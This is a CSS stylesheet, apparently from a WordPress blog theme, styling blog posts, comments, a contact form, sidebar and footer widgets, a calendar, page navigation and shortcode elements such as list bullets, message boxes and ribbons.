.slider-category  .anythingSlider {margin-top:0 !important;}
.slider-category  #slider{margin-top:0px;}

/*end blog*/

/*blog full width*/
.blogFullWidth .blogpostcategory img{max-width:470px;}
.blogFullWidth .blogimage img{float:left; width:470px; height: 230px; position:relative;}
.blogFullWidth .blogpostcategory h2 {margin: -4px 35px 0px -1px; }
.blogFullWidth .postCategoryRibbon {float:left; position:relative;
 cursor:pointer; display:inline-block; text-transform:uppercase; padding:0px 7px 0px 0px;

	height: 0;
	left: -400px;
	margin-top: 190px;
	border-width: 10px 10px;
	border-style: solid;
}
.blogFullWidth .link-category .postCategoryRibbon {margin-top: 0px;}
.blogFullWidth .postCategoryIcon { background:url(images/galleryPostIcon.png) no-repeat;width:16px;height:13px; margin-top:-6px}
.blogFullWidth .blogpostcategory {width:930px; margin-bottom: 30px; padding:15px 15px 3px 0px; overflow: hidden;  height:auto !important;}
.blogFullWidth .blogpostcategory p.content {margin: 10px 0 0 0;}
.blogFullWidth .slider-category .blogpostcategory p.content {margin: 6px 0 0 0;}
.blogFullWidth .meta {margin:0px 0 0 0 !important;}
.blogFullWidth p{margin:0}
.blogFullWidth .blogpostcategory iframe{width:470px; height:230px; margin-bottom:-18px;}
.blogFullWidth .blogpostcategory iframe {float:left}
.blogFullWidth .socialsingle .meta {margin:16px 0 0 0 !important;}
.blogFullWidth .link-category .socialsingle .meta {margin:5px 0 8px 0 !important;}
.blogFullWidth #slider-category {float:left;width:470px !important; height:230px !important;}
.blogFullWidth #slider-category .anythingSlider .anythingWindow {overflow: hidden; position: relative; width: 470px !important; height: 230px !important;}

.blogFullWidth .content .entry {float: right;width: 440px;padding-left: 20px;}
.blogFullWidth .content .link-category .entry {padding:15px 0 0 0px;width:960px;}
.blogFullWidth .blogpostcategory .socialsingle {width:70%}

/*end blog full width*/

.editlink {margin-top:27px;}
.sentry p{padding-bottom:0; text-align:left;}
.blogpost h2 { margin-bottom: 15px }
.blogpost .datecomment { float:left;   font-weight: bold; width: 320px; margin: 0; border-bottom:1px solid #e7e7e7; }
.blogpost .datecomment  .link a:hover {text-decoration:underline;}
.blogpost .datecomment span {font-weight:normal;}
.blogpost .datecomment .posted-date {margin-top:0px;}
.blogpost .projectdescription .datecomment {padding:0px;line-height:26px;}
.homewrap .image-gallery{margin: 9px 11px 2px 0px;}
.homewrap .gallery-single img{margin-top: 0px !important;}
.homewrap  iframe{width:580px; height:300px; padding: 0px 10px 5px 0;margin-top:-5px;}
.homewrap .tags{padding:4px 0 6px 15px; margin-left:0;}
.homewrap .posttext img{max-width:580px;}
.homewrap .homesingleleft{float:left; width:320px; margin:30px 0 0 0; padding:15px 0 20px 0;border-bottom:1px solid #CFCFCF;}
.homewrap .homesingleright{float:right; width:600px;  margin:30px 0 0 0;border-bottom:1px solid #CFCFCF;}
.homewrap .blogpost .datecomment { padding:15px 10px 0px 15px; line-height:3em;}
.homewrap .socialsingle { padding:20px 10px 15px 15px; margin:0 0 0 0px;}
.homewrap .posttext {padding: 0 15px 10px 15px;}
.homewrap .posttext  img{margin-top:-5px;}
.homewrap #main{margin:0 auto; padding: 30px 20px 40px 20px;}
#showpost  #main{margin:0 auto; padding: 18px 20px 0px 0px;}
.fullwidth  h1{ }
.homesingleleft  h1{ margin-bottom:18px !important; margin-left:15px; font-weight:bold;font-size:24px !important;}
.homesingleright  h1{margin:10px 0 18px 0;}


.blogpost span.comments { float: right; padding: 0; }
.blogpost span.comments a { color: #aaa; padding: 0; text-decoration: none; }
.blogpost span.comments a:hover { color: #111 }
.blogpost .entry { clear: both; overflow: hidden; margin: 15px 0; }
.blogimg { background: url(images/blog.png) no-repeat 0 0px; width: 624px; height: 255px; margin: 10px 0 0 0; }
.blogimg img { width: 600px; height: 234px; margin: 3px 0 0 3px; border: none; padding: 4px; }
.postinfo { margin: 5px 0; float: right; font-size: 11px; }
.post-edit-link { margin: 10px 0; float: right; }
.blogpostsingle { margin: 25px 0 0 }
.feat { width: 300px; float: left; margin: 20px 30px 20px 0; }
/* ***********************
--------------------------------------
-----------COMMENTS--------
--------------------------------------
************************/
.titleborder.comment{width:580px; }
h3#comments{position: absolute; margin-left:25px !important; display:inline-block; margin-top:-11px;z-index:9;padding:0 10px;}
.commenttitle{float:left;margin-bottom:30px;}
.commentfield {float:left;}
.commentlist > li:first-child > div{background:none;}
.commentfieldarea ,.contactbutton{float:left; width:100%;}
.content #comments { font-size: 18px !important;}
.commentlist ul {margin-top:-10px ;}
.content ol.commentlist { margin: 0; padding: 0; margin:0px; clear: both; overflow: hidden; list-style: none; }
.content ol.commentlist li { display: block;  margin: 0px 0 0 0px; line-height: 1.65em;}

.content ol.commentlist li .comment-author .fn a{position:relative; font-style: normal; font-size:16px;text-transform:uppercase;}
.content ol.commentlist li .comment-author .fn a:hover{}
.content ol.commentlist li .comment-author .commentsDate{color:#a1a0a0; font-style:italic;}
.content ol.commentlist li .comment-author .commentsDate a {}
.content ol.commentlist li .comment-author .commentsDate a:hover {}
.content ol.commentlist li .comment-author .avatar {position:relative; margin: 25px 0 0 -25px;}
.content ol.commentlist li .comment-meta { font-size: 10px; float: right; }
.content ol.commentlist li .comment-meta a { color: #a7a7a7; text-decoration: none; }
.content ol.commentlist li p { padding: 0px 0 0 0px; line-height: 1.65em; margin-top: 0px; text-shadow: 0 0 0 transparent,white 0px 1px 0px;}
.commenttext {padding:15px 0 0 15px;}
.content ol.commentlist li.odd { height: inherit; background: none !important; }
.content ol.commentlist li.even { height: inherit; background: none !important;}

#respond {padding: 5px 0px 0px 0;  position:relative; float:left;}#respond h3 small{font-size:20px !important;}
#respond #commentform { margin: 0; }
#respond #commentform label { margin-left: 0px; display: inline;font-weight:bold; }
#respond #commentform label small { color: #a0a0a0; }
#respond #commentform textarea, #respond #commentform input { padding: 5px; margin: 0 10px 10px 0;background-color: #F8F8F8; font-size:12px !important; border: 1px solid #ecebeb; border-bottom: 1px solid #D9D9D9;}
#respond #commentform textarea:focus, #respond #commentform input:focus {color:#2a2b2c;outline: none;   border: 1px solid #D9D9D9;}
#respond #commentform input { width: 300px }
#respond #commentform .form-submit input{ width:150px; color: #fff;float: left; margin: 10px 0px 30px 0; padding: 10px; text-transform:uppercase;
	opacity:1;border:none;
	filter:alpha(opacity=100); }
#respond #commentform textarea { width: 500px; }
#commentform { margin: 0px 0 -100px 0px; width:620px; float: left;}

#commentform #respond h3 { font-size: 20px !important; margin-bottom:10px !important;}
#commentform #respond #commentform { margin: 0; }
#commentform #respond #commentform label {font-weight:bold; margin-left: 0px; display: inline; }
#commentform #respond #commentform label email{ margin-top: -20px; display: inline; }
#commentform #respond #commentform label small { color: #a0a0a0; }
#commentform #respond #commentform textarea, #commentform #respond #commentform input {float:left; outline: none !important;   margin: 0 10px 10px 0; 
	font-size:12px !important; border: 1px solid #F2F2F2; border-bottom: 1px solid #D9D9D9; 
	}


#commentform #respond #commentform textarea:focus, #commentform #respond #commentform input:focus, #contactform  .commentfieldarea textarea:focus, #contactform  .commentfield input:focus{color:#2a2b2c;outline: none;   border: 1px solid #D9D9D9;}
#commentform #respond #commentform input { width: 178px;}
#commentform #respond #commentform textarea { width: 578px;}


#commentform #respond #commentform input#commentSubmit, #respond #commentform input#commentSubmit {width:150px; color: #fff;float: left; margin: 10px 0px 30px 0; padding: 10px; text-transform:uppercase;
	opacity:1;border:none;
	filter:alpha(opacity=100);}
#commentform #respond #commentform input#commentSubmit:hover, #respond #commentform input#commentSubmit:hover{opacity:0.75;filter:alpha(opacity=75);}
.content ol.commentlist li .reply a { padding:5px 10px 5px 10px; margin:0 0px 20px 100px; float: right; color:#fff !important; font-size: 12px; text-transform:uppercase;}
.content ol.commentlist li .reply a:hover {opacity:0.75;filter:alpha(opacity=75);}

.comment { color: #555; position: relative;  z-index: 1; list-style: none; display: block; padding: 0px 0 0 20px;  }
.comment-body {  
 }
 .comment-body p{font-size:12px !important; color:#535252 !important; line-height:1.65em !important; }
.navigation, .commentnav { clear: both; font-size: 11px; }
.navigation .alignleft, .navigation .alignright, .commentnav .alignright, .commentnav .alignleft { width: 49%; overflow: hidden; padding: 10px 0; }
.navigation .alignright, .comment-nav .alignright { text-align: right }
.navigation a, .commentnav a { background: #eee; border: 1px solid #d0d0c9; padding: 10px; text-decoration: none; }
.navigation a:hover, .comment-nav a:hover { border: 1px solid #c2c2c2; color: #6d6d6d; }
.fullwidth { width: 100% }
.fullwidth .thumblarge { margin-bottom: 20px }
.specificComment{width:99.6%;float: right;  height:auto;background: #fff !important;
	 padding:15px 0px 0px 20px;
	margin: 10px 0px 20px 0px;
	border: 1px solid #e7e7e7;
 -moz-box-shadow:    inset 0 0 15px #f1f1f1;
   -webkit-box-shadow: inset 0 0 15px #f1f1f1;
   box-shadow:         inset 0 0 15px #f1f1f1;
	 }

.commentlist p{float:left;}
.commentlist .avatar{background: #F8F8F8;  margin: 15px 0 0 0px;   height:80px; width:80px;background: #EEECEC url(images/avatarBackground.png) no-repeat; float:left; }
.commentlist .avatar img{margin:5px; height:70px; width:70px;}
.commentlist .commenttext {float: left; width: 80%;}


/* ***********************
--------------------------------------
------------CONTACT FORM-----------
--------------------------------------
*************************/

#contactform  label {font-weight:bold; }
#contactform  {width:620px;}
#contactform  .commentfieldarea textarea, #contactform  .commentfield input {color:#2a2b2c;float:left; outline: none !important;   padding: 5px; margin: 0 10px 10px 0;  
	background-color: #F8F8F8; font-size:12px !important; border: 1px solid #F2F2F2; border-bottom: 1px solid #D9D9D9; 
	
	}
 #contactform  .commentfield input{ width:273px;}
#contactform  .commentfieldarea textarea{
	width:568px;
}
#contactform  .contactbutton .contact-button{cursor:pointer; width:150px; background-color: #2a2b2c;color: #fff; float: left;  text-transform:uppercase;font-size: 12px; font-weight:normal; margin: 10px 0px 20px 0; padding: 10px; 
	opacity:1;
	filter:alpha(opacity=100);
	border:none !important;
	margin-right:10px;}
#contactform  .contactbutton .contact-button:hover {opacity:0.75;filter:alpha(opacity=75);}
#result{font-size:13px !important; color:#DC4D47; float:left;display:none;margin-bottom:15px;}
#resultsuccess{font-size:13px !important; color:#91B458 !important; float:left;display:none;margin-bottom:15px;}
.errorcontact{border: 1px solid #DC4D47 !important;}
/* ***********************
--------------------------------------
------------SIDEBAR-----------
--------------------------------------
*************************/
.sidebar {
width: 290px;
font-size: 12px;
padding: 0 19px 0 10px;
float: right;
margin:7px 0 30px 0px;
}

.widget { margin: 0px 0 20px 11px;padding: 0px;border: none; background: none;  float: left; width: 100%;}
.widget h3{ margin:0; font-size: 18px !important; display: inline-block; margin-left: 28px; padding: 0 8px 18px 8px !important; }
.widget .titleborder { background: url(images/mainBorderLine.png) bottom left repeat-x; position: absolute; margin-top: -30px; width: 290px; height: 3px; z-index: -1;}
.widget_text, .widget_tag_cloud {padding: 0px 0px 15px 0px;}
.widget p {color:#6f6f6f; font-size:12px; margin-bottom: 15px; line-height:1.65em;text-shadow: 0 0 0 transparent,white 0px 1px 0px; margin-top:-10px; }
#footer .widget p {color:#AAA !important; font-size:12px; margin-bottom: 15px; line-height:1.65em;text-shadow: none; margin-top:-10px; }
.widget ul { list-style: none !important; margin: 0; padding: 0; }
.widget ul  .children { padding: 0; margin: 0; }
#footer .widget{ border:none !important; margin:0; padding: 0 0 10px 0;background:none;}
.widget ul li {float:none; padding: 0; margin: 0;}
.widget ul li a {font-weight:bold;}/* color:#1BAACC;*/
#footer .widget ul li:hover { background: none; color: #000; }
#footer .widget ul li {float:none; padding: 0; margin: 0; border-bottom: 1px dashed #ddd; background: none; }
#footer .pmc_twitters  ul li:last-child {border-bottom:none;}
#footer .widget ul li a:hover {  }
#footerbwrap {background:#2a2b2c;}
.widget_rssfeed { font-size: 16px }
.widget_rssfeed ul li.rss { background: url(images/rssfeed.png) 0 0 no-repeat; padding: 6px 0 10px 38px; }
.widget_rssfeed ul li.email { background: url(images/mail.png) 0 0 no-repeat; padding: 6px 0 10px 38px; }
.widget_rssfeed ul li.twitter { background: url(images/twitter.png) 0 0 no-repeat; padding: 6px 0 10px 38px; }
.widget_search { }
.widget_search form {height:55px;}
.widget_search form div { background-color: #F8F8F8; font-size:12px !important; border: 1px solid #F2F2F2; border-bottom: 1px solid #D9D9D9; 
	 padding: 5px; height:25px; width:276px; }
.widget_search form div input { border: 0; background-color:#F8F8F8;  padding: 5px;  }
.widget_search form div input#keyword {outline:none; width: 200px; }
.widget_search form div input#keyword:focus form div{border: 1px solid #000; }
.widget_search form div input#searchsubmit {width:30px; height:30px; float: left; cursor: pointer; background: url(images/searchIconMagnifying.png) 0 0 no-repeat; margin: -28px 0 0 89%;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	opacity:0.7; }
.widget_search form div input#searchsubmit:hover{opacity:1;}

.widget .recentcomments { padding: 8px 20px }
.widget .racentW li img{float:left;}
/* ***********************
--------------------------------------
-----------WIDGETS---------
--------------------------------------
************************/

.contact_mail, .contact_tel_local, .contact_tel_mob, .contact_msn, .contact_vcard{display:block; width:36px; height:36px;margin:0px 0px 10px 00px;   font-size:10px;text-transform:uppercase; }
.widget.contact .contact_mail .widgettmailicon{ background: url(images/icon-contact-page-email.png) 5px 8px no-repeat; width:160px; height:36px;margin-top:-5px; }
.widget.contact .contact_tel_mob .widgettmailicon{ background: url(images/icon-contact-page-mobile.png) 5px 5px no-repeat; width:160px; height:36px; padding:9px 0 0px 45px !important;}
.widget.contact .contact_vcard .widgettmailicon{ background: url(images/icon-contact-page-vcard.png) 5px 5px no-repeat; width:160px; height:36px;}
.widget.contact .contact_tel_local .widgettmailicon{ background: url(images/icon-contact-page-telephone.png) 5px 5px no-repeat; width:160px; height:36px;padding:9px 0 0px 45px !important;}
.widget.contact .contact_msn .widgettmailicon{ background: url(images/icon-contact-page-msn.png) 5px 5px no-repeat; width:160px; height:36px;padding:9px 0 0px 45px !important;}
.widget.contact a {float:left;padding:9px 0 0px 45px !important;text-transform:uppercase;}


.footer_widget1, .footer_widget2, .footer_widget3, .footer_widget4 { width: 210px; position: relative; margin-right: 25px; padding: 35px 0 20px 7px; float: left; }
.footer_widget .widget ul { list-style: none; margin: 0; }
.footer_widget .widget ul li { padding: 10px 20px !important; margin: 0; border-bottom: 1px dashed #333; border-top: none; }
.footer_widget .widget ul li:last-child { border-bottom: none !important; }


.wttitle h4 { padding:7px 0 0px 0 !important; }
.wttitle a { font-size: 13px !important; font-weight:bold; line-height:18px !important;padding:0 0 10px 0 !important;letter-spacing: normal;}
.details1 { color: #999; font-size: 11px; margin: -9px 0 0 5px; }
.details2 { margin: -7px 0 0 10px; padding-left:85px;}

.details3 { float:right; font-style:italic;padding-top:5px; font-size:12px;}
.widgett { margin: 0px 0 15px 0; padding: 0; width: 290px; min-height: 55px;}
.category_posts .widgett { margin: 0px 0 20px 0;background: #F8F8F8;border-bottom: 1px solid #eee;}
.recent_posts .widgett { margin: 0px 0 20px 0;background: #F8F8F8;border-bottom: 1px solid #eee;}
.widgett li{padding:0 0 0 0 !important;}
.widgett a {display:inline !important; padding:0 !important; text-transform:none;}

.widgett  .imgholder {width:95px; height:50px;  float: left; margin: 0px 0px 0 0;
}
.widgett .imgholder img {width: 85px; height: 55px;margin: 0px 0px 0px 0px;}
.widgett .imgholder img:hover{opacity:0.75;filter:alpha(opacity=75);}
.footer_widget .widgett { margin: 5px 0 0px 0; padding: 0; width: 220px;}
.footer_widget .recent_posts li{border:none !important;}
.footer_widget .wttitle h3 { color:#aaa !important}
.category_posts2 { float: left; clear: both; overflow: hidden; }
.widget-pics { width: 83px; height: 83px; float: left; margin: 0 9px 9px 0; padding: 0; }
.widget-pics img { float: left; width: 75px; height: 75px; margin: 0; }
.footer_widget .widget-pics.category_posts2 { float: left; clear: both; }
.footer_widget .widget-pics { width: 83px; height: 83px; margin: 0 15px 15px 0; float: left; padding: 0; }
.footer_widget .widget-pics img { width: 75px; height: 75px; }
.footer_widget .pmc_twitters ul {margin-top:-15px !important;float:left !important;color:#aaa !important;}
.footer_widget .pmc_twitters li .twitterContent {margin:0px 0 0 10px !important;font-size: 12px !important; letter-spacing: normal;}
.footer_widget .pmc_twitters li {margin-bottom:0px !important; text-shadow:none !important;}
.footer_widget .pmc_twitters  ul li:hover  {color:#aaa !important;}
.footer_widget .wttitle a {font-size: 12px !important;line-height:13px !important;}

.pmc_twitters li {
	background: url(images/blogLineSeparatorDot.png) repeat-x;
	background-position:bottom;
	padding-left:28px !important; padding-bottom:10px !important;	 margin-bottom:10px !important; -webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;text-shadow: 0 0 0 transparent,white 0px 1px 0px;}

.pmc_twitters li:first-child .twitterContent{margin:-5px 0 0 10px;}
.pmc_twitters li:last-child {padding-bottom:0px !important;background:none;}
.pmc_twitters li .twitterContent{margin:0px 0 0 10px;}
.pmc_twitters li .outsideTwitter{display:block;float:left;width:25px;height:25px;overflow:hidden;margin:0;margin:0px 0 0 -28px;}
.pmc_twitters  li  .twitterBird{float:left;width:25px;height:25px;background: url(images/twitterBirdIconAnimate.png); 
	background-repeat: no-repeat; 
	background-position: 0 5px;
	cursor:pointer;

}
.footer_widget .widget_archive ul li, .footer_widget .widget_categories ul li{ padding:5px 5px 5px 25px !important; }

.widget_pages ul li, .widget_links ul li, .widget_rss ul li, .widget_recent_entries ul li , .widget_recent_comments ul li, .widget_meta ul li, .widget_nav_menu ul li{padding:5px 5px 5px 0px !important;}

.widget_categories a , .widget_archive a, .widget_pages a, .widget_links a, .widget_recent_entries a, .widget_recent_comments a, .widget_meta a, .widget_nav_menu a, .widget_rss a{
	background: url(images/bulletSidebar.png) no-repeat 2px 2px;
	padding-left:15px;
	font-size:12px !important;}
.widget_nav_menu ul li a {display:inline; padding:0px 0 0px 15px !important; margin:0!important;font-size:12px !important; }
.rsswidget{font-size:12px;color:#6f6f6f !important;}
	
.widget_rss h3 a , .rsswidget h3{color: #25252C !important;
font-size: 18px !important;}

.widget_categories ul, .widget_archive ul, .widget_pages ul , .widget_links ul, .widget_rss ul, .widget_recent_entries ul, .widget_recent_comments ul, .widget_meta ul, .widget_nav_menu ul{margin-bottom:20px; margin-top:-10px;} 
.widget_categories li , .widget_archive li, .widget_pages li, .widget_links li, .widget_rss li, .widget_recent_entries li, .widget_recent_comments li, .widget_meta li, .widget_nav_menu li{display:block;  padding:5px 5px 5px 0px !important;	font-size:12px !important; color:#6f6f6f;
	background: url(images/blogLineSeparatorDot.png) repeat-x;
	background-position:bottom; }
	.sidebar .widget_categories li ,.sidebar .widget_archive li,.sidebar .widget_pages li,.sidebar .widget_links li,.sidebar .widget_rss li,.sidebar .widget_recent_entries li,.sidebar .widget_recent_comments li,.sidebar .widget_meta li,.sidebar .widget_nav_menu li {width:285px;}
.widget_categories li:hover , .widget_archive li:hover{}	 

.widget_categories li.current-cat {}
.comment_posts h3{ }
.comment_posts li{padding:10px 10px 10px 0px !important; margin-bottom:15px !important ;background-color:#F5F5F5; font-size:12px !important; border: 1px solid #dddcdc; border-bottom:1px solid #bbb;  
	width:270px;   color:#6f6f6f;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear; /* For IE8 and earlier */}
.footer_widget .comment_posts li{margin-bottom:10px !important ;background: url(images/commentBackground.png) no-repeat !important; width:220px; height:100px;color:#6f6f6f;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear; /* For IE8 and earlier */}
.footer_widget .comment_posts ul li{padding:5px !important;}
.comment_posts li:hover{}
.widget_recent_comments a, .widget_rss a {background:none;padding-left:0px;}
.category_posts .details2, .recent_posts .details2 {font-size:13px !important;}


/* ***********************
--------------------------------------
--------------FOOTER----------
--------------------------------------
************************/
.socialfooter{float:left;width:100%; margin-bottom:15px;}
.socialfooter .socialcategory {margin:-10px 0 0 -10px;}
.socialfooter h3{margin-bottom:20px;}
.totop {position:fixed; right:30px; bottom:20px; }
.gototop {
	height: 41px;
	width: 41px;
	z-index:9;	
	cursor:pointer; text-align:center;
	border-radius:90px;
	overflow:hidden;
	}
 
.arrowgototop{
   background: url(images/goToTopArrow.png) no-repeat;
   position: relative;
   left:14px;
   top:16px;
   width: 24px;
   height: 90px;
   z-index:10;
	

 }
 .gototop:hover{opacity:0.8; filter:alpha(opacity=80);}
 

#footer {  position: relative; top: 100px; height: auto; clear: both; border-top:1px solid #ddd;  -moz-box-shadow: 0 1px 10px rgba(0,0,0,0.2);
 -webkit-box-shadow:  0 1px 10px rgba(0,0,0,0.2);
 box-shadow: 0 1px 10px rgba(0,0,0,0.2);  }
#footerinside { margin: 0 auto; width: 980px; }
#footerinside h3 {line-height:1.35em;}
#footerbwrap {  padding: 0; height: 40px; clear: both; margin: 0; width: 100%; overflow: hidden; }
#footerb .socialcategory {margin-top:8px; width:50%; float:left;}
#footerb .socialcategory span{float:left; margin-top:4px;margin-right:20px;}
#footerb { font-size: 12px; margin: 0 auto; padding: 0px 0; width: 960px; overflow: hidden; color:#fff;}
#footerb .copyright {padding: 10px 0; text-align: right;  font-size: 11px; }
#footerb .footernav {text-transform:uppercase;}
#footerb .footernav, #footerb .copyright { float: left; width: 50%; display: inline; }
#footerb .footernav ul { overflow: hidden; margin: 0; padding: 0; list-style: none !important; margin-top:10px;width:100%;}
#footerb .footernav ul li { float: left; list-style: none; padding: 0 15px 0 0; }
#footerb .footernav ul li a:link, #footerb .footernav ul li a:visited, #footerb .footernav ul li a:active { color: #999; -webkit-transition: all 0.3s ease-in-out;color:#fff;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;}


.widget_tag_cloud a {background-color: #F8F8F8; font-size:12px !important; border: 1px solid #F2F2F2; border-bottom: 1px solid #D9D9D9;   font-style:normal;font-size:12px !important;
 padding: 3px 8px 3px 8px;margin-bottom: 4px; display: inline-block;}
.widget_tag_cloud a:hover { opacity:0.75; filter:alpha(opacity=75)}

.footer_widget .widget_links ul {margin-top:-10px;}
.footer_widget .widget_links ul li{padding:10px 0 9px 0 !important; color:#aaa !important;}
.footer_widget .widget_meta  ul li, .footer_widget .widget_categories ul li, .footer_widget .widget_archive ul li, .footer_widget .widget_pages ul li {padding:10px 0 9px 0 !important; color:#aaa !important;}
.footer_widget .widget_categories ul li:first-child, .footer_widget .widget_archive ul li:first-child, .footer_widget .widget_pages ul li:first-child {padding:6px 0 10px 0 !important;}

.footer_widget .widget_meta  ul li a, .footer_widget .widget_categories ul li a, .footer_widget .widget_archive ul li a, .footer_widget .widget_pages ul li a , .footer_widget .widget_nav_menu ul li a{font-size:12px !important;}
.footer_widget .widget_nav_menu ul li a{display:inline;padding:0px 0 0px 15px !important;  font-size:12px !important;}
.footer_widget .widget_nav_menu ul li  {padding:10px 0px 9px 0px !important;width:200px;}
.footer_widget .widget_nav_menu ul li:first-child {padding:0px 0 9px 0 !important;}

.footer_widget .widget_categories  li , .footer_widget .widget_archive  li, .footer_widget .widget_pages li, .footer_widget .widget_nav_menu li{background:none !important;}
.footer_widget .category_posts .widgett {margin:5px 0 15px 0;background: #f7f6f6;border-bottom: 1px solid #eee; padding-right:8px;}
.footer_widget .pmc_twitters h3 {margin-left:-5px;}
#footer .widget h3 {padding:0 0 15px 0 !important; margin-left:0px !important;background:none !important;display:block;}
/* ***********************
--------------------------------------
----------CALENDAR---------
--------------------------------------
************************/
#calendar_wrap { margin: 0 }
.sidebar #calendar_wrap { margin: 0; padding: 0 20px; }
#wp-calendar { width: 100%; margin-bottom: 15px; clear: both; padding: 0; }
#wp-calendar caption { padding: 10px; text-align: center; }
#wp-calendar th, #wp-calendar td { text-align: center; background: #E7E7E7; color: #9E9E9E; padding: 5px; }
#wp-calendar td { background: transparent }
#wp-calendar td, table#wp-calendar th { padding: 3px 0 }
/* ***********************
--------------------------------------
---------PAGENAVI----------
--------------------------------------
************************/
.wp-pagenavi {border-bottom:1px solid #eee;border-top:1px solid #eee;display:block;height:26px;font-size:14px !important; background:#fff; clear: both;  padding:0px 15px 0 0; margin: 0px 0px 20px 0; text-align: right; text-transform: uppercase; }
.blog .wp-pagenavi {margin-top:-20px;}
.blogFullWidth .wp-pagenavi {width:935px;padding:0px 15px 0 0;}
.portfolio .wp-pagenavi {width:945px;padding:0px 15px 0 0;margin-top:25px;}
.wp-pagenavi a, .wp-pagenavi a:link {display:inline-block; padding-top:4px; width:30px;height:24px;   margin: 0px 0px 40px 0;  text-decoration: none;  text-align:center;  }
.wp-pagenavi a:visited { text-decoration: none;   }
.wp-pagenavi a, .wp-pagenavi span{margin-right:2px !important;}
.wp-pagenavi span.pages { float: left; padding:3px 0 0 15px;}
.wp-pagenavi span.current {padding-top:4px;   margin: -15px 0 0px 10px  ;display:inline-block; width:30px;height:24px;text-align:center;}
.wp-pagenavi .nextpostslink, .wp-pagenavi .previouspostslink {display:inline-block; font-size:16px; padding-top:3px !important; width:30px;height:25px !important;}
/* ***********************
--------------------------------------
-------SHORTCODES--------
--------------------------------------
************************/
h2.trigger {color:#999; padding: 15px 10px 15px 50px; margin: 0; background: url(images/toggle.png) no-repeat 5px 20px;  width: 100%; font-size: 20px; cursor: pointer;  background-color:#F1F1F1; 
}
h2.trigger:hover {background-color: #F7F7F7;}
h2.trigger a { color: #fff; margin: 0; padding: 0; text-decoration: none; display: block;
}
h2.trigger a:hover { color: #ccc
}
h2.active { background-position: 5px -43px
}
.toggle_container { padding: 20px ;margin-bottom:20px;
}
.block { position: relative; float:left; height: inherit; overflow: hidden; margin-bottom: 0;border: 1px solid #eee;   width:100%; margin-bottom:25px;
}

.black { background-color: #000; color: #fff; padding: 2px 3px;
}
.yellow { background-color: #FAF891; padding: 2px 3px;
}
.blue { background-color: #C9F5F2; padding: 2px 3px;
}
.green { background-color: #D1FAAF; padding: 2px 3px;
}
/*circle list*/
.circle ul { list-style: none !important; padding: 0; margin: 0;
}
.circle ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/bullet-circle-black.png) no-repeat 0 6px;
}
/*comment list*/
.commentlistshort ul { list-style: none !important; padding: 0; margin: 0;
}
.commentlistshort ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/list-comment.png) no-repeat 0 2px;
}
/*mail list*/
.maillist ul { list-style: none !important; padding: 0; margin: 0;
}
.maillist ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/list-mail.png) no-repeat 0 2px;
}
/*plus list*/
.pluslist ul { list-style: none !important; padding: 0; margin: 0;
}
.pluslist ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/list-plus.png) no-repeat 0 2px;
}
/*ribbon list*/
.ribbonlist ul { list-style: none !important; padding: 0; margin: 0;
}
.ribbonlist ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/list-ribbon.png) no-repeat 0 2px;
}
/*settings list*/
.settingslist ul { list-style: none !important; padding: 0; margin: 0;
}
.settingslist ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/list-settings.png) no-repeat 0 2px;
}
/*star list*/
.starlist ul { list-style: none !important; padding: 0; margin: 0;
}
.starlist ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/list-star.png) no-repeat 0 2px;
}
/*image list*/
.imagelist ul { list-style: none !important; padding: 0; margin: 0;
}
.imagelist ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/list-image.png) no-repeat 0 2px;
}
/*tick list*/
.ticklist ul { list-style: none !important; padding: 0; margin: 0;
}
.ticklist ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/list-tick.png) no-repeat 0 2px;
}
/*settings list*/
.linklist ul { list-style: none !important; padding: 0; margin: 0;
}
.linklist ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/list-link.png) no-repeat 0 2px;
}
/*arrow list*/
.arrow  ul { list-style: none !important; padding: 0; margin: 0;
}
.arrow  ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/list-arrow.png) no-repeat 0px 2px;
}
.arrow_point  ul { list-style: none !important; padding: 0; margin: 0;
}
.arrow_point ul li { margin: 5px 0 0 5px; padding-left: 25px; background: url(images/bullet.png) no-repeat 0px 8px;
}
.dropcap { display: block; float: left; font-size: 50px; line-height: 40px; margin: 5px 8px 0 0;
}
.question h3, .success h3, .info h3, .error h3 {line-height:10px; color: #fff !important; padding: 0px 20px 22px 70px;   font-size:18px; text-shadow:0 1px 0 rgba(0,0,0,0.3);
}
.success { background: #80a310 url(images/successBoxIcon.png) 20px center no-repeat; margin:10px 0;
}
.question { background: #F6AD1F url(images/questionBoxIcon.png) 20px center no-repeat; margin:10px 0;
}
.info { background: #1BAACC url(images/infoBoxIcon.png) 20px center no-repeat; margin:10px 0;
}
.error { background: #CE4621 url(images/errorBoxIcon.png) 20px center no-repeat; margin:10px 0;
}
/*ribbon all*/
.ribbon{float:left; margin:10px 10px 10px 0;}

/*ribbon red*/
.ribbon_left_red{background: url(images/ribbonRedLeft.png) center no-repeat; width:34px; height:40px; float:left;}
.ribbon_center_red{background: url(images/ribbonRed.png) center repeat-x;min-width: 5px;  display:inline-block;  height:40px;float:left;}
.ribbon_center_red a{padding:9px 15px 0 15px; display:inline-block;text-transform:uppercase; font-size:20px; color:#631c1b !important;text-shadow:0 1px 0 rgba(255,255,255,0.25);font-weight:bold;}
.ribbon_right_red{background: url(images/ribbonRedRight.png) center no-repeat; width:22px; height:40px;float:left;}
.ribbon_center_red a:hover {color:#631c1b !important;}

/*ribbon blue*/
